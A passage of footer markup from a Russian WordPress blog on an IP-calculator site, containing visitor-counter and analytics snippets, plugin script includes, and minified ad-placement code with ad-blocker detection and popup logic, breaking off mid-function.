"target=_blank style='display: none;' rel='nofollow'><img src='//counter.yadro.ru/hit?t25.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(155783, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/155783" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/codilight-lite\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/ip-calculator.ru\/blog\/wp-admin\/admin-ajax.php","postID":"4766","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"2","disableClearCache":"1","nonce":"35f9353cfe","is_not_votable":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.3" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" id="lazyload-vimeo-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.vimeo={"buttonstyle":"","playercolour":"","preroll":"","postroll":"","show_title":false,"overlaytext":"","loadthumbnail":true,"thumbnailquality":false,"cookies":false,"callback":"<!--VIMEO_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-vimeo.js?ver=2.18.4" id="lazyload-vimeo-js-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ip-calculator.ru/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var 